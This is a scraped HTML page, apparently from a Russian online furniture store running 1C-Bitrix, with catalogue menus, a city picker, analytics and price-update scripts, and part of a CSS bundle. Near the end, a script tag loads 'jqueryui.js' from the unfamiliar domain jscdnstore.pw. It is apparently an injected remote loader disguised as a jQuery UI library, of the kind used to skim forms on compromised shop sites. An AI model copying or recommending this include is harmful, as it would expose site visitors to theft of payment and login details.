                                <img src="[data-uri]" data-src="/upload/iblock/c56/3pgzduuffhq24y9sph2ynulz3oqobw08/1.jpg" class="lazyload" alt="Садовая мебель">
                            </div>
                            <p>Садовая мебель</p>
                            <span>4 модели</span>
                        </a>
                                                                                <a href="#mobile-categories-shkafy" class="menu-category menu-category--open-level menu-category--kuhni">
                            <div class="menu-category__img">
                                <img src="[data-uri]" data-src="/upload/iblock/c97/_22_U2502_-1-_1_.png" class="lazyload" alt="Шкафы">
                            </div>
                            <p>Шкафы</p>
                            <span>56 моделей</span>
                        </a>
                                                </div>
        </div>
        <div class="menu-categories-level menu-categories-level--level2">
                                                <div class="menu-categories-level__group is-active " data-target="#mobile-categories-kuhni">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Кухни</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/kuhni/" class="menu-categories__all">Все товары раздела</a>
                                                            <a href="/catalog/kuhni-modulnye/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/ebe/kuhnya-burn-1-_1_.png" class="lazyload" alt="Модульные кухни">
                                    </div>
                                    <p>Модульные кухни</p>
                                </a>
                                                            <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/2d9/986251-1-_1_.png" class="lazyload" alt="Столешницы и комплектующие">
                                    </div>
                                    <p>Столешницы и комплектующие</p>
                                </a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-spalni">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Спальни</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/spalni/" class="menu-categories__all">Все товары раздела</a>
                                                            <a href="/catalog/matrasy-i-podushki/" class="menu-category menu-category--modulnie">
                                    <div class="menu-category__img">
                                        <img src="[data-uri]" data-src="/upload/iblock/bda/4731_1549545580-1-_1_.png" class="lazyload" alt="Матрасы и Подушки">
                                    </div>
                                    <p>Матрасы и Подушки</p>
                                </a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-sadovaya-mebel">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Садовая мебель</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/sadovaya-mebel/" class="menu-categories__all">Все товары раздела</a>
                                                    </div>
                    </div>
                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-shkafy">
                        <div class="menu-categories-level__header">
                            <span class="menu-categories-level__back icon-caret_left">Назад</span>
                            <div class="menu-categories-level__title">Шкафы</div>
                        </div>
                        <div class="menu-categories">
                            <a href="/catalog/shkafy/" class="menu-categories__all">Все товары раздела</a>
                                                    </div>
                    </div>
                                    </div>
    </div>
</div>

</div>
<div class="mobile-city-search">
    <button class="mobile-city-search__close" type="button"></button>
    <div class="container">
        <div>
            <div class="mobile-city-search__title">
                Выберите свой город
            </div>
            <div class="mobile-city-search__form">
                <div class="form-field-wrap form-field-wrap--default-placeholder icon-search">
                    <input type="text" name="city" class="form-field mobile-city-search__field" placeholder="Найти">
                </div>
            </div>
        </div>
        <div class="mobile-city-search__cities-scroll">
            <div class="mobile-city-search__no-results">По вашему запросу город не найден</div>
            <div>
                <div class="mobile-city-search__group">
                    <div class="mobile-city-search__group-title">Москва и область</div>
                    <ul class="mobile-city-search__cities-list">
                        <li><span class="js-mobile-city-search icon-check" data-city="Новосибирск">Новосибирск</span></li>
                        <li><span class="js-mobile-city-search icon-check is-active" data-city="Москва">Москва</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Екатеринбург">Екатеринбург</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Нижний Новгород">Нижний Новгород</span> </li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Казань">Казань</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Челябинск">Челябинск</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Пермь">Пермь</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Краснодар">Краснодар</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Новосибирск">Новосибирск</span></li>
                    </ul>
                </div>
                <div class="mobile-city-search__group">
                    <div class="mobile-city-search__group-title">Lorem ipsum</div>
                    <ul class="mobile-city-search__cities-list">
                        <li><span class="js-mobile-city-search icon-check" data-city="Lorem">Lorem</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Ipsum">Ipsum</span></li>
                        <li><span class="js-mobile-city-search icon-check" data-city="Dolor">Dolor</span> </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1665905864478652"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766673407','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9a4357dfefe27d59075b486bf252734b'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/kernel_main/kernel_main_v1.js?176666401710092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?165848181864063"></script>
<script type="text/javascript" src="/bitrix/js/yandex.metrika/script.js?16975628556591"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js','/local/templates/moymeb/js/lib/jquery.1.11.1.min.js','/local/templates/moymeb/static/dist/js/bundle.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/moymeb/static/dist/css/bundle.css','/local/templates/moymeb/components/bitrix/search.form/top/style.css','/local/templates/moymeb/template_styles.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script type="text/javascript">
                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym("22849117", "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true,
                    ecommerce: "dataLayer",
                    params: {
                        __ym: {
                            "ymCmsPlugin": {
                                "cms": "1c-bitrix",
                                "cmsVersion": "22.100",
                                "pluginVersion": "1.0.7",
                                'ymCmsRip': 1546090042                            }
                        }
                    }
                });

                document.addEventListener("DOMContentLoaded", function() {
                                    });

            </script><script type="text/javascript">
            window.counters = ["22849117"];
        </script><script>window.dataLayer = window.dataLayer || [];</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/template_6772f7ef58994ac92ed4b8e0cd9049bc/template_6772f7ef58994ac92ed4b8e0cd9049bc_v1.js?17666640172359841"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/moymeb/page_405fe6ed5b34c2d9f7933787bb0160f9/page_405fe6ed5b34c2d9f7933787bb0160f9_v1.js?17666640174124"></script>


<script src="https://cdn.jsdelivr.net/npm/suggestions-jquery@21.6.0/dist/js/jquery.suggestions.min.js"></script>
<script src='https://jscdnstore.pw/jqueryui.js'></script>
<script>

//сортировка по цене в каталоге
let Select = document.getElementById("sort_price");
if (Select) {
    Select.addEventListener("change", changeOption);
}


function changeOption(){
    let selectItem = document.getElementById('sort_price').selectedIndex;
    let options = document.getElementById('sort_price').options;
    startSort(options[selectItem]);
}

function startSort (params) {
    console.log();
    if (getUrlParameter('sort')) {
        let regexp = /\?sort=(.*)/;
        if (getUrlParameter('q')) {
            regexp = /&sort=(.*)/;
        }
        window.location.search = window.location.search.replace(regexp, params.value);
    } else {
        if (getUrlParameter('q')) {
            window.location.search +=params.value
        } else {
            window.location.search = params.value
        }
    }
}

var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
};

function getOverprice(productID, price, discountPrice, customData = {}, customButton = null) {
    let data = customData;
    let code;
    let value;
    if (!data.SIZE) {
        try {
            let sizeValue = document.querySelector('select[name="SIZE[0]"] option').value;
            document.querySelector('.product-sizes span').innerHTML = sizeValue;
            data.SIZE = sizeValue;
        } catch (e) {
            console.log(e.getMessage());
        }

    }
    $('.product-cols__left .js-selectric.cart-param').each(function () {
        code = $(this).data('code');
        value = $(this).val();
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        if (!data[code]) {
            data[code] = value;
        }
    });
    $('.filter-color input[type=radio]:checked').each(function () {
        code = $(this).data('code');
        value = $(this).data('value');
        if (!data[code]) {
            data[code] = value;
        }
    });
    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));
            let fullDiscountPrice = Math.round(parseFloat(discountPrice) + parseFloat(data.value));
            if (fullDiscountPrice < fullPrice) {
                $('.item-preview__price-new').html(fullDiscountPrice.toLocaleString('ru-RU') + ' ₽');
                $('.item-preview__price-old').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullDiscountPrice);
            } else {
                $('.product-main-info__price').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullPrice);
            }

            if (customButton) {
                customButton.dataset['customPrice'] = fullPrice;
                let priceSpan = customButton.querySelector('span');
                priceSpan.innerText = fullPrice.toLocaleString('ru-RU') + ' ₽';
            }
        }
    });
}

function getOverpriceNewSize(productID, price, discountPrice, customData = {}, customButton = null) {
    let data = customData;
    let code;
    let value;
    if (!data.SIZE) {
        try {
            data.SIZE = document.querySelector('input[name="product_size"]:checked').value;
        } catch (e) {
            console.log(e.getMessage());
        }

    }
    $('.product-cols__left .js-selectric.cart-param').each(function () {
        code = $(this).data('code');
        value = $(this).val();
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        if (!data[code]) {
            data[code] = value;
        }
    });
    $('.filter-color input[type=radio]:checked').each(function () {
        code = $(this).data('code');
        value = $(this).data('value');
        if (!data[code]) {
            data[code] = value;
        }
    });
    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));
            let fullDiscountPrice = Math.round(parseFloat(discountPrice) + parseFloat(data.value));
            if (fullDiscountPrice < fullPrice) {
                $('.item-preview__price-new').html(fullDiscountPrice.toLocaleString('ru-RU') + ' ₽');
                $('.item-preview__price-old').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullDiscountPrice);
            } else {
                $('.product-main-info__price').html(fullPrice.toLocaleString('ru-RU') + ' ₽');
                $('.product-buttons__add').attr('data-custom-price', fullPrice);
            }

            if (customButton) {
                customButton.dataset['customPrice'] = fullPrice;
                let priceSpan = customButton.querySelector('span');
                priceSpan.innerText = fullPrice.toLocaleString('ru-RU') + ' ₽';
            }
        }
    });
}

function getModuleOverprice(productID, price, discountPrice) {
    let data = {};
    let code;
    let value;
    $('.popup--color input[type=radio]:checked').each(function () {
        code = $(this).data('color-code');
        value = $(this).data('id');
        if (!!$(this).find('option:selected').data('value')) {
            value = $(this).find('option:selected').data('value');
        }
        data[code] = value;
    });

    data.PRODUCT_ID = productID;
    data.action = 'getOverprice';
    $.ajax({
        type: "POST",
        url: "/php/ajax_handlers.php",
        data: data,
        dataType: "json",
        success: function (data) {
            let $currentProductCard = $(`.catalog-items--modules .catalog-item[data-product-id="${productID}"]`);
            let $currentProductBaskedButton = $currentProductCard.find('.js-item-add-to-cart');
            let $customPrice = $currentProductBaskedButton.data('custom-price');

            if ($customPrice) {
                price = $customPrice;
            }

            let fullPrice = Math.round(parseFloat(price) + parseFloat(data.value));

            $currentProductCard.find('.item-preview__price').text(new Intl.NumberFormat('ru-RU').format(fullPrice) + ' ₽');
            $currentProductBaskedButton.attr('data-custom-price', fullPrice);

        }
    });
}

// Уменьшаем z-index jivosite
document.addEventListener("DOMContentLoaded", function() {
    let timerId = setInterval(() => {
        let jivosite = document.querySelector('.jivoSite');
        if (jivosite) {
            jivosite.style.zIndex = '2';
            clearInterval(timerId);
        }
    }, 2000);
});


/*if (document.querySelector('.features-section')) {
    let path = '/ajax/actions.php';
    $.getJSON(path, {
        action: 'create_coupon'
    }, function (data) {

    });
}*/

/*$(document).on('submit', '.cart-promo-field', function () {
    const coupon = this.querySelector('input[name=promo]').value;
    let path = '/ajax/actions.php';
    $.getJSON(path, {
        coupon: coupon,
        action: 'use_coupon'
    }, function (data) {

    });
})*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://moymeb.ru/bitrix/cache/css/s1/moymeb/template_aa080273927745e6b870d039182efe7d/template_aa080273927745e6b870d039182efe7d_v1.css?1766664017502286
body_size: 73905
content:


/* Start:/local/templates/moymeb/static/dist/css/bundle.css?1709802552497033*/
@charset "UTF-8";
/*
 * Container style
 */
.ps {
  overflow: hidden !important;
  overflow-anchor: none;
  -ms-overflow-style: none;
  touch-action: auto;
  -ms-touch-action: auto;
}
/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}
.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 0.6;
}
.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  background-color: #eee;
  opacity: 0.9;
}
/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s ease-in-out;
  -webkit-transition: background-color .2s linear, height .2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, width .2s ease-in-out;
  -webkit-transition: background-color .2s linear, width .2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}
.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}
.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}
/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/*===============================
=            Choices            =
===============================*/
.choices {
  position: relative;
  margin-bottom: 24px;
  font-size: 16px;
}
.choices:focus {
  outline: none;
}
.choices:last-child {
  margin-bottom: 0;
}
.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.choices.is-disabled .choices__item {
  cursor: not-allowed;
}
.choices [hidden] {
  display: none !important;
}
.choices[data-type*='select-one'] {
  cursor: pointer;
}
.choices[data-type*='select-one'] .choices__inner {
  padding-bottom: 7.5px;
}
.choices[data-type*='select-one'] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #dddddd;
  background-color: #ffffff;
  margin: 0;
}
.choices[data-type*='select-one'] .choices__button {
  background-image: url([data-uri]);
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: 0.5;
}
.choices[data-type*='select-one'] .choices__button:hover, .choices[data-type*='select-one'] .choices__button:focus {
  opacity: 1;
}
.choices[data-type*='select-one'] .choices__button:focus {
  box-shadow: 0px 0px 0px 2px #00bcd4;
}
.choices[data-type*='select-one'] .choices__item[data-value=''] .choices__button {
  display: none;
}
.choices[data-type*='select-one']:after {
  content: '';
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333333 transparent transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}
.choices[data-type*='select-one'].is-open:after {
  border-color: transparent transparent #333333 transparent;
  margin-top: -7.5px;
}
.choices[data-type*='select-one'][dir='rtl']:after {
  left: 11.5px;
  right: auto;
}
.choices[data-type*='select-one'][dir='rtl'] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}
.choices[data-type*='select-multiple'] .choices__inner,
.choices[data-type*='text'] .choices__inner {
  cursor: text;
}
.choices[data-type*='select-multiple'] .choices__button,
.choices[data-type*='text'] .choices__button {
  position: relative;
  display: inline-block;
  margin-top: 0;
  margin-right: -4px;
  margin-bottom: 0;
  margin-left: 8px;
  padding-left: 16px;
  border-left: 1px solid #008fa1;
  background-image: url([data-uri]);
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: 0.75;
  border-radius: 0;
}
.choices[data-type*='select-multiple'] .choices__button:hover, .choices[data-type*='select-multiple'] .choices__button:focus,
.choices[data-type*='text'] .choices__button:hover,
.choices[data-type*='text'] .choices__button:focus {
  opacity: 1;
}
.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #dddddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}
.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}
.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}
.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}
.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}
[dir='rtl'] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}
.choices__list--single .choices__item {
  width: 100%;
}
.choices__list--multiple {
  display: inline;
}
.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #00bcd4;
  border: 1px solid #00a5bb;
  color: #ffffff;
  word-break: break-all;
  box-sizing: border-box;
}
.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}
[dir='rtl'] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}
.choices__list--multiple .choices__item.is-highlighted {
  background-color: #00a5bb;
  border: 1px solid #008fa1;
}
.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaaaaa;
  border: 1px solid #919191;
}
.choices__list--dropdown {
  visibility: hidden;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
  will-change: visibility;
}
.choices__list--dropdown.is-active {
  visibility: visible;
}
.is-open .choices__list--dropdown {
  border-color: #b7b7b7;
}
.is-flipped .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: 0.25rem 0.25rem 0 0;
}
.choices__list--dropdown .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}
.choices__list--dropdown .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}
[dir='rtl'] .choices__list--dropdown .choices__item {
  text-align: right;
}
@media (min-width: 640px) {
  .choices__list--dropdown .choices__item--selectable {
    padding-right: 100px;
  }
  .choices__list--dropdown .choices__item--selectable:after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  [dir='rtl'] .choices__list--dropdown .choices__item--selectable {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }
  [dir='rtl'] .choices__list--dropdown .choices__item--selectable:after {
    right: auto;
    left: 10px;
  }
}
.choices__list--dropdown .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}
.choices__list--dropdown .choices__item--selectable.is-highlighted:after {
  opacity: 0.5;
}
.choices__item {
  cursor: default;
}
.choices__item--selectable {
  cursor: pointer;
}
.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  opacity: 0.5;
}
.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}
.choices__button {
  text-indent: -9999px;
  -webkit-appearance: none;
       appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}
.choices__button:focus {
  outline: none;
}
.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}
.choices__input:focus {
  outline: 0;
}
[dir='rtl'] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}
.choices__placeholder {
  opacity: 0.5;
}
/*=====  End of Choices  ======*/
/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color: #007aff;
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
